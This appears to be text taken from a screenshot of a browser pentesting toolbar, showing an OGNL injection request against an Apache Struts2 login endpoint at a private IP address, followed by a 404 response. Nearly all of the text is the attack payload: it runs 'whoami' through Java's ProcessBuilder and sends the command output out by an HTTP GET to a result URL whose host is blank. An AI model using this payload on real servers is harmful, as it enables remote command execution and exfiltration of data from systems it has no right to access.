 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.11.40:8080/struts2/login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http:///result%3d".concat(%23t),%23http%3dnew
java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
-
+
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/
type Status report
message /struts2/
description The requested resource is not available.